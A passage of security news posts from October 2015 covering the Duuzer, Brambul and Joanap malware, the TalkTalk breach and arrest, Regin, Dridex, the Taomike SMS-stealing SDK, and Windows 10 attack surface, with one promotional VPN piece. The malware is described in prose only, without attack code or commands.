Systems infected with Brambul have been used as command-and-control (CnC) servers for Duuzer and have also been compromised with Duuzer.
If Joanap is dropped, the Trojan will register itself as a local OS service, named "SmartCard Protector." The Trojan opens a backdoor on the compromised machine and starts:
Sending specific files to the attackers
Saving or deleting files
Downloading and executing files
Executing or terminating processes
Propagating instructions it receives from the C&C server
How to get rid of this ARMY?
Though Duuzer, Brambul, and Joanap are just a small selection of many threats affecting South Korean organizations with a very low-risk level.
But still, it is recommended for the users and businesses to keep themselves safe and protected by following these steps and prevent their systems from being compromised with this malware:
Use a firewall to block all incoming connections from the Internet to services that shouldn't be publicly available.
You should, by default, deny all incoming connections and only allow services you explicitly want to offer to the outside world.
Use Complex Passwords as it makes it difficult to crack.
Turned OFF Bluetooth if it is not required for mobile devices. Also, turn off other services not required at present.
Train your employees not to open email or messages attachments unless they are expecting them.
For more details, head on the Symantec's official blog.
WhatsApp collects phone numbers, call duration, and a lot of metadata
27.10.2015
A group of experts has conducted a research that demonstrates the type of data that can be gathered through the forensic study of WhatsApp.
A new research conducted by forensic researchers at the University of New Haven (F. Karpisek of Brno University of Technology in the Czech Republic, and Ibrahim Baggili and Frank Breitinger, co-directors of the Cyber Forensics Research & Education Group) is worrying the large community of WhatsApp users. The experts demonstrated that the popular messaging service WhatsApp collects data on phone calls, including in numbers, call duration and other information.
“Our research demonstrates the type of data that can be gathered through the forensic study of WhatsApp and provides a path for others to conduct additional studies into the network forensics of messaging apps,” said Baggili.
The experts discovered that WhatsApp implements the FunXMPP protocol, a binary-efficient encoded Extensible Messaging and Presence Protocol (XMPP) for the near-real-time exchange of structured data.
The group of researchers decrypted the connection between the WhatsApp client and servers, then they were able to view exchanged messages using a custom-made command-line tool they have created for the analysis.
According to the boffins, this is the first time a research group has probed how WhatsApp uses signalling messages to establish voice calls.
The team has focused its analysis on the signalling messages exchanged during a WhatsApp call established with an Android device, the experts have studied the authentication process implemented by the WhatsApp clients and uncovered the codec used by WhatsApp for voice media streams, the Opus at 8 or 16 kHz sampling rates.
The analysis of the traffic allowed to discover which data the client sends to the servers while establishing a call. Data includes WhatsApp phone numbers, WhatsApp phone call establishment metadata, date-time stamps, and WhatsApp phone call duration metadata.
The researcher discovered much more, they examined how relay servers are announced and the relay election mechanism, and how WhatsApp clients announce their endpoint addresses to use for the media streaming, along with the relay server IP addresses used during the calls.
The experts published a paper entitled WhatsApp Network Forensics: Decrypting and Understanding WhatsApp Call Signaling Messages that includes details of their study.
FBI Suggests Ransomware Victims — 'Just Pay the Ransom Money'
27.10.2015
Your Headache is not my Problem.
If your computer gets hacked and infected with malware that holds your data for ransom, just pay off the criminals to see your valuable data again and do not expect the FBI to save them – it's what the FBI is advising concerning ransomware.
Ransomware is a sophisticated malicious software that lets hacker encrypts all the contents of a victim's hard drive or/and server and demands ransom (typically in Bitcoins) for the decrypt key.
Also Read: Free Ransomware Decryption and Malware Removal ToolKit
Federal agencies and the FBI have long urged people not to pay ransom to the criminals, as there is no guarantee that they will even receive an unlock key.
The FBI – 'Better Pay up the Ransom'
However, while speaking at the 2015 Cyber Security Summit on Wednesday, Assistant Special Agent Joseph Bonavolonta, who oversees the FBI's Boston office, advised the companies infected with ransomware to better pay up the ransom, according to a recent report by Security Ledger.
"The ransomware is that good," said Bonavolonta. "To be honest, we often advise people just to pay the ransom."
So, is the FBI now sure that Paying Ransom would save the victim's data?
Malicious programs such as Cryptolocker, Cryptowall, and Reveton uses "ultra secure" encryption algorithms to encrypt victims' data, and the key to decrypt data can cost victims from $200 to $10,000.
However, even after paying this much of amount, there is no guarantee that victims will receive the key to recovering their data.
Even the police are not immune to Ransomware attacks. Cryptowall – currently the most widespread malware used – alone made criminal hackers over 18 Million in dollars from April 2014 to June 2015.
Due to the success of ransomware on such a vast scale, Bonavolonta said hackers are likely to keep their ransom demands low in an attempt to maximize profit. For this reason, they are mostly honest, he said, adding, "You do get your access back."
Also Read: Anyone can Now Create their Own Ransomware using This Hacking ToolKit
This advice from the FBI agent counters many public advisories on the ransomware. Also, not everyone would agree with what Bonavolonta advised because fulfilling demands of bad guys is equivalent to encouraging their bad practices.
Prevention is the Best Practice
As I previously recommended, the best defense measure against Ransomware is creating awareness within the organizations, as well as maintaining backups that are rotated regularly.
Most viruses are introduced by opening infected attachments or clicking on links to malware usually contained in spam emails. So, DO NOT CLICK on links provided in emails and attachments from unknown sources.
Also Read: Ransomware Attacks Threaten Wearable Devices and Internet of Things
Moreover, ensure that your systems are running the latest version of Antivirus software with up to date malware definitions.
Dridex Botnets are still active and effective
27.10.2015
The Dridex Banking Trojan has risen again despite the recent operation conducted by law enforcement on a global scale.
Spam campaign relying on the Dridex malware continues to threaten banking users across the world despite the operations conducted by law enforcement on a global scale. We left Dridex malware spreading across the Europe, in particular targeting the customers of the banks in the UK. In October, the NCA has uncovered a series of cyber attacks based on a new strain of the Dridex banking trojan that allowed crooks to steal £20m in the UK alone.
Now Dridex is once again in the headlines, spam emails containing the famous malware are continuing to target netizens despite the arrest of one of its botmasters in August.
A couple of weeks ago the experts at Palo Alto Networks confirmed that the overall volume of Dridex emails peaked nearly 100,000 per day, this new campaign already reached 20,000 emails, mostly targeting emails accounts in the UK.
“After Brian Krebs reported the September arrests of alleged key figures in the cyber crimegang that developed and operated Dridex, Unit 42 observed a marked decrease in activity related to this banking Trojan – at least until today. Dridex re-entered the threat landscape with a major e-mail phishing campaign. Leveraging the Palo Alto Networks AutoFocus platform, we identified samples associated with this resurgence.” states Palo Alto in a blog post.
The U.S. Department of Justice said on Oct. 13 it was seeking the extradition of the Moldovan Andrey Ghinkul, he is accused of using the Dridex malware to steal US$10 million from U.S. companies and organizations.
Resuming Dridex has risen again, explained Brad Duncan, a security researcher with Rackspace.
“In early September 2015, we started seeing reports about arrests tied to Dridex malware. About that time, we noticed a lack of botnet-based malicious spam (malspam) pushing Dridex malware. During the month of September, Dridex disappeared from our radar. By the beginning of October 2015, malspam pushing Dridex came back, and it’s continued since then.” Duncan wrote in a blog post on the Internet Storm Center. “This morning (Friday 2015-10-23) when I searched VirusTotal for #Dridex, I found more than 80 comments posted by at least a dozen individuals after the 2015-08-28 arrest. These #Dridex comments covered 28 Word documents, 4 Excel spreadsheets, and 37 Win32 EXE files. I also found 14 URLs tagged as #Dridex in the comments.”
If you searching more data on the Dridex botnet, give a look to the analysis published by the experts at Dell SecureWorks or the analysis published on the Dynamoo’s Blog and Techhelplist.com.
Privatoria — Best VPN Service for Fast, Anonymous and Secure Browsing
27.10.2015
PRIVACY – a bit of an Internet buzzword nowadays. Why? Because the business model of the Internet has now become data collection.
If you trust Google, Facebook or other Internet giants to be responsible managers of your data, the ongoing Edward Snowden revelations are making it all clear that this type of information can be easily snooped by the intelligence agencies like NSA and GCHQ.
In short, the simple truth is that you have no or very little privacy when you are online.
So, if you are worried about identity thieves, or your ISP spying on or throttling your traffic, the most efficient way to secure your privacy on the Internet is to use a Virtual Private Network (VPN) service.
Though you can take other measures to increase security on your end, like installing a firewall as well as blocking known intrusive IP addresses that might be spying on you — But VPN takes your security to the next level by encrypting all inbound and outbound data.
VPN (Virtual Private Network) serves as an encrypted tunnel that secures your computer’s Internet connection and protects you from bad guys getting into your network in an effort to steal your sensitive data.
Additionally it makes you sure that your real identity remains anonymous on the Internet so that no one can track the origin of your Internet connection back to you.
Isn't it the great reason to use a VPN? Of course, Yes. But, the real question here is:
Which VPN Service is best and takes users security and anonymity seriously?
Many companies are providing VPN services, but not all services are created equal.
Some VPN services log all your browsing activities, which nullify the point of using a VPN for privacy. However, a good VPN service is one that doesn't keep logs of your browsing history and protects your anonymity.
So, here's the solution to all your problems: Privatoria.
Privatoria, the Czech Republic-based company, offers far more than a VPN solution. It is a unique Internet security service provider that aims to provide an all-in-one security solution.
privatoria-vpn-server
When it comes to privacy, users will be pleased with Privatoria VPN's No Log Policy. There are a number of great features that makes Privatoria as one of the best VPN services.
Here are a few highlights:
8-in-1 Security Solution: Privatoria VPN offers a broad range of online security and privacy solutions including VPN, VPN over Tor, anonymous proxy, Tor web proxy, encrypted email, secure calls and chat, and secure online storage.
Operating System Compatibility: Privatoria VPN is easy to use, and no special knowledge or software configuring skills are required. It is compatible with almost all kind of devices including Windows, Mac, Linux, iOS, and Android.
Tor-integrated VPN: It Offers you to use the Tor network through Privatoria’s VPN without having to use the Tor browser and boost users online security and anonymity with the combination of both.
Torrent-Friendly: Privatoria's VPN is perfect for torrent users.
Speed: In terms of speed, Privatoria offers consistent performance with most servers providing a satisfying rate.
No Data logging: Privatoria have a no-log policy, that means it does not keep logs on their servers. That should comfort users looking for enhanced privacy.
VPNs can also protect you against a number of cyber attacks that are common on the Internet.
What is Privatoria's Tor-Integrated VPN?
tor-vpn-service
Tor technology has become increasingly popular after Snowden revelations about government spying programs. Tor is a great anonymous network, but it also has certain downsides. One of which is the fact that you have to use a particular Tor browser to actually use Tor network.
However, most users would not want to use Tor browser, so Privatoria has created a way to use Tor without Tor browser as well as also use VPN at the same time.
Tor-integrated VPN technology offers you double protection. It is easy to use and is compatible with all modern VPN protocols.
Privatoria's Tor-integrated VPN offers you to:
Use Tor network without Tor browser
Send all your Internet traffic through Tor
Use Tor and VPN simultaneously to get an extra layer of protection
Hide the fact of using Tor
Configure the service in no time
Use Tor in any operating system and any browser
With these impressive features, Privatoria attempts to secure its users web experience and make the web safe and accessible place for everyone. And to achieve this, the company is offering a unique bundle of security services that cover the needs of every Internet user.
The trial version is available for free. So, create a free login account at privatoria.net, use the features and let us know your experience.
15-year-old Boy Arrested in connection with TalkTalk Cyber Attack
27.10.2015
The arrest is the first major outcome since TalkTalk – the biggest phone and broadband provider in the UK with more than 4 Million customers – had suffered a serious data breach.
The Police Service of Northern Ireland (PSNI) and the investigating officers from the Metropolitan police's cyber crime unit (MPCCU) have arrested a 15-year-old boy in connection with the latest cyber attack on TalkTalk.
The press release issued by the police said the boy was detained in County Antrim at about 4.20pm on Monday on suspicion of committing offences under the Computer Misuse Act.
The Computer Misuse Act 1990 is an act of the Parliament of the United Kingdom, according to which any computer misuse offences like:
Unauthorised access to computer material.
Unauthorised access with the intent to commit further offences.
Unauthorised acts with the intent to impair, or with recklessness as to impairing, operation of the computers, and other electronic devices.
...Are considered as criminal doings and anyone charged under the Computer Misuse Act is liable to get a serious punishment of being imprisoned and payment of a hefty fine.
"The teenager was arrested on suspicion of offences under the Computer Misuse Act 1990," the police said on the arrest. "He was taken into custody at a County Antrim police station where he will be interviewed. A search of the address is under way and enquiries continue."
The recent data breach in TalkTalk puts the Bank Details and Personally Identifiable Information (PII) of its 4 Million customers at risk.
It is also believed that some part of the information retrieved by the hackers was stored in an unencrypted form by TalkTalk group.
This isn't the first time when TalkTalk suffered a data breach, the telecom company became the target of the hackers the third time since the past one year.
In the latest hack the alleged hackers also demanded ransom in Bitcoins.
Security experts believe that the recent data breach may have taken place due to SQL injection (SQLi) attack, a method used to inject SQL commands to breach the database and get access to the users' personal data.
On learning about the 15-year-old's arrest, TalkTalk group reportedly said, "We know this has been a worrying time for customers and we are grateful for the swift response and hard work of the police. We will continue to assist in the ongoing investigation."
After being victimised, the Chief Executive of TalkTalk Diana Mary Harding gives a statement stressing on the seriousness of the need of cyber security:
"This is happening to a huge number of organisations all the time. The awful truth is that every company, every organisation in the UK needs to spend more money and put more focus on cyber security -- it is the crime of our era."
"In some ways I would love to say this is just a TalkTalk issue, I'd love to believe this is just us – but it isn't," she added.
As a prevention measure, the affected TalkTalk customers are highly recommended to change their passwords as soon as possible and keep an eye on their bank accounts over the next few months.
NSA-linked Spying Malware Infected Top German Official's Computer
27.10.2015
The German authorities have initiated a further investigation into espionage by the United States secret service NSA and British intelligence agency GCHQ after...
...the head of the German Federal Chancellery unit had his private laptop infected.
According to a recent report published by Der Spiegel, the laptop of the Chancellery division leader was infected with Regin – a highly advanced espionage malware program that has been linked to the National Security Agency (NSA) and its UK counterpart, the Government Communications Headquarters (GCHQ).
As The Hacker News reported almost a year ago, Regin is one of the most highly advanced, sophisticated malware programs that was used to spy on a wide range of international targets including:
Internet service providers (ISPs)
Telecommunications backbone operators
Energy firms
Airlines
Government entities
Research institutes
Other high-profile individuals
…around the world since at least 2008.
Regin has dozens of modules that enable a range of functionality, including:
Capturing screenshots
Seizing control of an infected computer's mouse
Stealing passwords
Monitoring network traffic
Recovering deleted files
Data exfiltration
In-depth technical analysis showed that Regin bears some resemblance to the infamous espionage trojans Flame and Duqu, as well as Stuxnet worm that the US and Israel reportedly used to sabotage Iran's nuclear program.
Files leaked by former NSA contractor Edward Snowden have further linked Regin to the NSA, specifically to a keylogging plugin dubbed QWERTY that was used in the NSA's WarriorPride framework.
The bottom line:
Regin and WARRIORPRIDE are one and the same thing.
Recent Der Spiegel reports that Regin had been discovered infecting the laptop of a head of the Federal Chancellery Unit – the federal agency that serves the office of the Chancellor (presently Mrs Angela Merkel) – has once again strained relationships between Germany and the United States.
Previously the relations between the two got deteriorated when Snowden documents revealed that the NSA agents tapped into Angela Merkel's mobile phone. The U.S. Prosecutors in Germany investigated that claim but dropped later in June due to insufficient evidence.
The Officials have initiated an investigation into the latest discovery and aren't jumping to any conclusions yet, but it is easy to guess where their suspicions lie.
If the evidence holds up, and if Regin is indeed WARRIORPRIDE, it could worsen the relationships that have already turned a bit sour. However, since the tool is used by the five-eyes of different countries, identifying the culprit might prove difficult.
15-Year-Old has been identified and arrested for TalkTalk Attack
27.10.2015
The UK Metropolitan Police announced to have arrested on suspicion of Computer Misuse Act offenses a 15-Year-Old alleged involved in the TalkTalk attack.
The UK Metropolitan Police has announced the arrest of a 15-Year-Old in connection to the recent data breach suffered by the British ISP TalkTalk. Law enforcement from the Police Service of Northern Ireland (PSNI) have identified the youngster and arrested him on suspicion of Computer Misuse Act offenses.
In a statement, the UK Metropolitan Police announced that officers from the Police Service of Northern Ireland, working with detectives from the MPCCU (MET Cyber Crime Unit) executed a search warrant at an address in County Antrim, Northern Ireland.
“At the address, a 15-year-old boy was arrested on suspicion of Computer Misuse Act offences. He has been taken into custody at a County Antrim police station where he will later be interviewed. A search of the address is ongoing and enquiries continue. This is a joint investigation by MPCCU detectives, the PSNI’s Cyber Crime Centre (CCC) and the National Crime Agency,” the statement added.
Last Week, the TalkTalk Telecom Group plc has announced that four million customers were impacted by a “sustained cyberattack” that hit its servers, later TalkTalk CEO, Dido Harding, confirmed personally receiving a ransom demand following the data breach.
Brian Krebs reported that sources close to the data breach told him the hackers demanded £80,000 (~$122,000) in Bitcoin to avoid the disclosure of other company’s customer records. Krebs also added that the security “Fearful and Glubz” had recently disclosed a vulnerability in a TalkTalk website.
“On October 18, 2015, a person using the screen name “Fearful” and alias “Glubz” reported a vulnerability in the videos section of TalkTalk’s Web site (videos.talktalk.co.uk). The flaw was reported via xssposed.org, a site that operates as a sort of public clearinghouse for information about unpatched Web site vulnerabilities. Xssposed.org said it verified the flaw indeed existed in the TalkTalk videos page, but that no technical details were being disclosed to the public in order to give website owner time to patch the vulnerability without putting its users at risk.” states Brian Krebs “Interestingly, a Twitter user with the Twitter handle @Fearful has been posting about expecting a raid from the U.K. authorities at any minute. The Twitter profile links to the (possibly compromised) Web site elliottg[dot]net, which currently redirects to a page with scrolling images of a blond-haired young man, the TalkTalk logo, and a U.K. policeman.”
Krebs also discovered a very reliable seller, known as “Courvoisier,” (“Level 6 Fraud and Drugs seller,”) in the AlphaBay Tor black market offering TalkTalk data.
talktalk data deep web
At the same time, the cyber security consultant and former Scotland Yard detective Adrian Culley revealed that a Russian Islamist group claimed the responsibility of the attack. On Friday, the group leaked online a set of data, but it is still not clear yet if the dump includes all the stolen data.
In the note the attackers disclosed online they explained that have used TOR, encrypted chat messages, private key mails and compromised servers to launch the attack remaining anonymous.
On Saturday afternoon, TalkTalk confirmed that banking data stolen by the hackers were incomplete, the company explained that the data breach hasn’t compromised complete credit card details of the customers. The company also confirmed that user’s passwords have not been exposed during the cyber attack.
“Any credit card details that may have been accessed had a series of numbers hidden and thereforeare not usable for financial transactions, eg ‘012345xxxxxx 6789It’,” states an official statement issued by the company.
talk talk CEO BBC interview ransom
The cyber security experts speculate the company was victim of most a classic SQL injection attack that may have exposed data in its database, including names, addresses, email addresses, phone numbers, account information, and truncated credit card numbers. The company confirmed that not all of the data was encrypted, in response to the attack it voluntarily brought the websites back down to advantage the investigation of the law enforcement.
Concomitantly attack, the experts noticed one of the company website was hit by a denial-of-service attack, which may have been used as diversionary strategy. In the weekend, MotherBoard portal reported that a hacker purporting to represent the group LulzSec has claimed responsibility the DDoS attack that hit TalkTalk just before the threat actors breached its systems.
A hacker who uses the pseudonym of AnonZor confirmed to Motherboard they and co-leader Dax managed the DDoS against TalkTalk, but he highlighted that they were not involved in the data breach.
“The stolen data is not done by us, we only did a DDoS attack to show the world that #LulzSec has returned,” AnonZor said.
Now the company hired BAE Systems to support the Scotland Yard’s investigation.
Duuzer, a data stealer Trojan targets South Korean organizations
27.10.2015
Researchers at Symantec uncovered bad actors that have been using a backdoor Trojan dubbed Duuzer to target organizations in South Korea and elsewhere.
According to Symantec, threat actors have been using a data stealer Trojan dubbed Duuzer to target organizations mainly located in South Korea. The bad actors conducted targeted attacks against organizations in the manufacturing industry, they served Duuzer backdoor to gain complete control over infected machines.
Duuzer allows attackers to collect system information, access local file system, change the time attributes of files, upload and download files, and of course, execute commands.
According to the experts at Symantec, the Backdoor.Duuzer has been around since at least July 20 2015, the attackers are relying on spear phishing messages and watering hole attacks to spread it.
“Duuzer is an ongoing threat that is being delivered in targeted attacks. While the exact distribution method is unknown, it’s likely that the malware is spreading through spear-phishing emails or watering-hole attacks.” states a blog post published by Symantec.
The malware researchers at Symantec collected evidence that bad actors behind the Duuzer campaign are also spreading two other malware, dubbed W32.Brambul and Backdoor.Joanap. The two malware were also used to target organizations in South Korea and serve extra payloads on the compromised machines.
According to Symantec, Duuzer is linked to both malware, every computer infected by Brambul was also infected by Duuzer and shared the same command and control (C&C) servers.
Duuzer is able to infect both 32-bit and 64-bit systems, it implements several methods to avoid detection, for example, it is able to checks for the presence of virtual machines and also rename the malware after an existing legitimate software runs on startup.
Duuzer Trojan symantec south-korean
“The Duuzer attackers have been observed trying to disguise their malware on an infected computer. They do this by identifying what software is installed and runs on startup, then renaming their malware to a similar title of an existing, legitimate program.” continues the analysis.
The researchers speculate the threat actors behind the Duuzer campaign have a significant knowledge about malware detection techniques.
“The attackers appear to be manually running commands through the back door on affected computers. In one case, we observed the attackers creating a camouflaged version of their malware, and in another, we saw them attempting to, but failing to deactivate Symantec Endpoint Protection (SEP),” Symantec said in a blog post.
The experts provided further information on both Brambul and Joanap threats, Brambul is a worm that spreads from one computer to another by relying on brute-force attacks aimed at the Server Message Block (SMB) protocol, once infected the host it creates a network share to provide the attackers access to the system drive.
“The Brambul worm uses brute-force attacks to propagate. The threat connects to random IP addresses through the Server Message Block (SMB) protocol using a hardcoded list of user names and passwords. The passwords are quite common or easy to guess, such as “123123”, “abc123”, “computer,” “iloveyou,” ”login”, and “password”. states the post. “After Brambul compromises a computer, it creates a net share to give attackers access to the system drive (usually the C: drive). It sends a message with the computer’s details and login credentials to a hardcoded email address. Brambul’s variants may be able to drop additional threats.”
Joanap is a classic backdoor to gain control over the infected system.
In order to prevent Duuzer infections Symantec recommends the following best practices:
Change default credentials
Use string passwords.
Keep the operating system and software updated
Don’t open suspicious emails.
Keep security software up-to-date with the latest definitions
The cyber labor market in Israel, the cyber guild
26.10.2015
In Israel there is an advanced cyber security industry, based mostly on veterans from two intelligence units, the cyber labor market is a new guild.
Cyber technology could be a catalyst to equality in the labor market. Its power is seeded in the ability of everyone to gain skills without social entry barriers. To succeed in the cyber labor market, one has to have curiosity, creativity and the Patience to learn a computer language. In contrast to other skills, one can study everything from books or from the Internet. To be a hacker, Programmer, or any other profession in the ICT / Cyber labor market, one has to be an autodidact with passion.
The freedom to gain a skill can give any men or women the equal chance of social mobility in the cyber labor market, is due to the principles the cyber domain is based on – openness, information sharing and a liberal view that everyone can.
Sadly, a look at the labor market at countries that have a developed cyber industry, such as Israel, will reveal the opposite. I will discuss the Israeli cyber market, but my argument is true for any other such as a country.
In Israel, there is an advanced cyber security industry, based mostly on veterans from two intelligence units. When I say, “cyber security industry” I refer to entrepreneurs who drive the startup scene, or in its other name – Startup nation. In fact, in the Israeli cyber labor market, there is a new guild – the cyber guild. And this guild is composed of Those veterans who are the human infrastructure behind this industry. And it’s not theirs to blame.
The Israeli cyber industry is based on the army. It’s not secret. And in the army, the intelligence units use the most advanced technology they can find or develop. The reason for that is lying in the pursuit of knowledge. If you want to be ahead of your enemy, you have to know his moves. And if you master the knowledge gathering process, fusion process and distribution process, you have the skills for the cyber labor market. With abstraction, it can be said that cyber defense or offense, is a game of knowledge.

After the veterans go to the civil market, they make a spin-off to the technologies they exposedto in their units. And there you have it – young people, fearless, with expertise they got in the army funding hundreds of startups that makes the industry monotonous, controlled by those people. That’s the guild. And as one, it maintains itself. Friend brings a friend. Although recently, there has been a shift because of a shortage of skilled workers, it hasn’t changed the core diversity in the cyber labor market.
As mentioned before, the problem isn’t with the guild, but in the system that created it. If the system changes, the guild will dismantle. And the system is the government that regulates the labor market. Instead of encouraging the distortion in the cyber labor market, the government, through the education system and the army, has to establish a more ‘fair’ distribution system of cyber skills in the population, regardless of their military service. In this way, the distortion in the cyber labor market Will be reduced.
To summarize, the cyber era is a great opportunity for governments around the world to create a better society by reducing the inequality in the labor market. Most of the skills needed for jobs in the cyber labor market can be gained freely by old or young people. It’s true that not everybody will like to work as a programmer, hacker or IT staff, but the door should be open by default to those who want. And the responsibility for it lies with the government.
Ami isAn Israeli-based writer, tech corresponded of the Israel Defense magazine. Covers the Israeli cyber industry, defense industries and the ICT scene. Passions include futuristic technologies, science and geopolitical aspect of technology. MA in political science with thesis in Cyber deterrence.
Google hacker Forshaw’ verdict about Windows 10
26.10.2015
The Google Project Zero hacker James Forshaw assessed Windows 10 analyzing the big risks related with the new OS from Microsoft.
James Forshaw, a member of the Google Project Zero hacking crew, was given the task to asses Windows 10, and see if there were big risks related with the new OS from Microsoft.
Forshaw talked about his findings and opinions in a presentation called, Windows 10: Two steps forward, one step back at Ruxcon security conference in Melbourne, Australia, on last Saturday.
James Forshaw pointed out the following:
Windows 10 has 196 system services and 291 drivers enabled by default
Windows 8.1 had 169 system services and 253 drivers enabled by default
Windows 7 SP1 had 150 system services and 238 drivers enabled by default
windows 10 slide
So what does that means for us, end users?
“There are more system services and drivers which means more attack surface,” Forshaw explains. “Local system is the god account on Windows and as we go towards (Windows) 10 more services as a percentage of the total are running as the absolute highest account.” “That’s not great.”
The thing is, Microsoft made an effort to build a more secure environment, especially to try to reduce the attack surface of by-default attack using privilege escalation, but the main vector for this to happen is still there.
It’s true that the number of services being initiated at booting reduce from 30.7% in Windows 7 to 24.1% in Windows 10, but now we found more services in windows 10 being triggered, from 11.11% in Windows 7 to 31.28% in Windows 10. Having more of these services means there is more surface for malware to use and exploit.
Forshaw also stated that user account control was downgraded from security technology to “‘something you just put there to annoy the user'”, and it is a “pain-in-the-ass” but it looks like Microsoft will fix some of the issues with the user account control.
In the presentation, Forshaw used a token-capturing tool he has built that can bypass Windows 10 Security mechanisms, and this can be accomplished by exploiting a bug in Win32K and elevate local privileges.
The tool will be released to the public only when Microsoft releases a patch to fix the problem.
Still talking about vectors of attack, we all know that Adobe flash is an open window for many malware to explore, about this, Forshaw said, that it’s a bit sad that Microsoft included Flash based on Active-X:
“Microsoft could have lead the way and said ‘I refuse to run (Adobe) Flash ever again in my web browser’ but unfortunately they did not take that inspired option”.
Resuming the findings of James Forshaw’ analysis, for sure many things are going better, but the company can still improve the security of its newborn Windows 10.
Mikko Hyppönen warns the ISIS has a credible offensive cyber capability
26.10.2015
Cyber Security Expert Mikko Hyppönen worries about cyber terrorists belonging to the Islamic State (ISIL or ISIS) have a credible offensive cyber capability
The popular Cyber security expert Mikko Hyppönen, Chief Research Officer for F-Secure, said he worries about cyber extremists that could penetrate critical infrastructure and cause serious damages. The expert explained that the ISIS is probably the first group of terrorist that has hacking capabilities to manage a major attack against a government infrastructure, and the situation is getting worse because this group is gaining greater awareness of the effectiveness of an offensive launched by the cyberspace.
“The Islamic State is the first extremist group that has a credible offensive cyber capability,” said F-Secure Chief Research Officer Hyppönen, speaking last week at the Wall Street Journal’s WSJDLive conference in Laguna Beach, Calif. “Clearly, this situation isn’t getting better. It’s getting worse.”
A cyber attack could be arranged with a limited amount of resources, compared to a conventional terrorist attack, its preparation is difficult to trace, the preparation of a bomb may be intercepted by the intelligence while the acquisitions of exploit code for a cyber attack on a critical system it is hardly traceable.
The network offers anonymity, an ideal environment for terrorists seeking to recruit followers and to exchange information securely. The network is the vector that can bring war into our living room, and the ISIS is aware of this aspect.
Hypponen warns about cyber attacks that could be moved from everywhere, the hackers are moving from Europe to Syria, where they could launch attacks that shut down critical infrastructure in every place of the world.
Asked to describe a “horror story,” Hyppönen has no hesitation, the cyber terrorists can target SCADA systems widely adopted in Western infrastructure, let think of Siemens systems for example that control over 50 percent of the world’s factory equipment.
“Extremists might be willing to do an attack like that,” Hyppönen said.
A couple of weeks ago, the US authorities confirmed that hackers belonging to the Islamic State (ISIL) are trying to hack American electrical power companies.
The news was reported by law enforcement officials during a conference of American energy firms that were discussing Homeland Security. The ISIL has the cyber capabilities to run cyber attacks against US critical infrastructure and the US intelligence is aware of the risks.
In May 2015, Pro-ISIL Hackers belonging to the Cyber Caliphate hacking team threatened ‘Electronic War’ on US and Europe.
“ISIL is beginning to perpetrate cyberattacks,” explained Caitlin Durkovich, assistant secretary for infrastructure protection at the Department of Homeland Security.
Investigators revealed to CNNMoney that Islamic State have run a series of cyber attacks that have been unsuccessful. They avoided to provide further information on the attacks neither cited evidence of specific incidents.
The experts described the attacks as not particularly sophisticated, anyway they represent a serious threat to the Homeland Security. ISIL hackers use to buy hacking tools in the black markets, there is no evidence that they are developing their own “cyber weapons.”
“Strong intent. Thankfully, low capability,” said John Riggi, a section chief at the FBI’s cyber division. “But the concern is that they’ll buy that capability.”
Mikko Hypponen admitted that the threat is very serious, this is an asymmetric war and the enemy can hit us in any moment, in any place, from everywhere. This summer a U.S. drone strike killed the jihadist hacker Junaid Hussain in Syria. The man was actively recruiting ISIS sympathizers and the US intelligence believes that the jihadist hacker is behind a number of cyber attacks, including the one that hit the Central Command websites and its Twitter accounts.
But Junaid Hussain was just one of the hackers of the CyberCaliphate, a the hacking group considered the ISIS cyber army.
Let me close with a personal consideration about another message launched by Mikko Hyppönen at the TrustyCon in 2014, when the expert illustrated the risk that Government-built malware and cyber weapons will run out of control.
Unfortunately, the web is crowded of such kind of malware, imagine for a moment that a group of terrorist like the ISIS will develop the necessary capability to modify these codes and launch an attack against a government. There will be a series of problems to approach, these malware could cause serious damage, but most scaring aspect is the problem of attribution. The ISIS would be able to hit a Government by dropping the responsibility of the attack on groups of hackers from other states.
18,000 Android Apps include SMS stealing Library
26.10.2015
Nearly 18,000 Android apps built using the Taomike SDK, and used in China, have been found to include a malicious SMS stealing library.
Bad news for Android users, according to according to Palo Alto Networks, nearly 18,000 Android Applications built using the Taomike SDK have been found to include SMS Stealing Library.
The Taomike SDK is one of the largest mobile advertisement solution platforms in China, it allows developers to include advertising functionalities in their mobile apps. It has been estimated that it has been used in the development of advertising channels in over 63,000 Android apps.
There is more, the experts at Palo Alto Networks noticed that the mobile apps were making copies of all messages sent to infected devices since August 1st.
The infected apps are being distributed through third-party stores in China, they include the malicious zdtpay” SDK library. The SMS Stealing Library is a component of Taomike’s in-app purchases (IAPs) system that has been designed to capture incoming messages from the mobile device.
“,we recently identified that the Chinese Taomike SDK has begun capturing copies of all messages received by the phone and sending them to a Taomike controlled server. Since August 1, Palo Alto Networks WildFire has captured over 18,000 Android apps that contain this library. These apps are not hosted inside the Google Play store, but are distributed via third party distribution mechanisms in China.” states Palo Alto Networks.
The experts discovered that only a newer version of the Taomike SDK includes the library, earlier SDK releases are not infected.
In particular, only the applications containing the embedded URL hxxp://112.126.69.51/2c.php include the malicious library, it is important to note that the address belongs the Taomike API server.
The SMS Stealing Library requests network and SMS access permissions to the users, it also registers a receiver named com.zdtpay.Rf2b for both the SMS_RECEIVED and BOOT_COMPLETED actions with the highest priority of 2147483647.
The receiver Rf2b is used to access all the incoming messages and collects both the message body and the sender.

The researchers at Palo Alto Networks highlighted that users with mobile devices running Android 4.4 KitKat are safe because it prevents applications from capturing SMS messages if they are not the default SMS application.
A great number of app developers try to monetize their efforts including advertising libraries in their code, however third-party advertising platforms could be exploited to serve malicious codes over a large number of devices.
Earlier this month, the experts at FireEye discovered another malicious code, the Kemoge adware that targeted once again Android users in dozens of countries.
The Kemoge malware is packaged with various popular Android mobile apps such as games, calculators and device lockers, which are deployed to third-party app stores. The threat actors behind the malicious campaign promoted the trojanized apps through in-app ads and download links posted on various websites.
How to hack airbag in Audi TT on other models
25.10.2015
Researchers demonstrated how disable the airbags on a Audi TT (and others models) and other functions by exploiting a zero-day flaw in third-party software.
Lately, many researchers proved that car manufacturers haven’t addressed security vulnerabilities in modern vehicles properly and use of lots of embedded controllers and providing different external interfaces made it possible to hack and take control of automobile’s core systems.
Once again, a group of three researchers, András Szijj, and Levente Buttyán of CrySyS Lab and Zsolt Szalay of Budapest University of Technology and Economics cooperatively managed to disable airbags in an Audi TT.
The Researchers said that in comparison to the remote hacking of Jeep car, this attack is less severe and less capable threat. They use a zero-day vulnerability in commonly-used diagnostic software that is compatible with cars sold by the Volkswagen. Buttyán emphasized that this flaw “has nothing to do with VW itself” and relates to third-party software only.
Taking control of the vulnerable software means that the attacker is able to switch on or off all the functionalities that the software has been designed to control and check. This flaw enables attackers to falsify the information generated by the car.
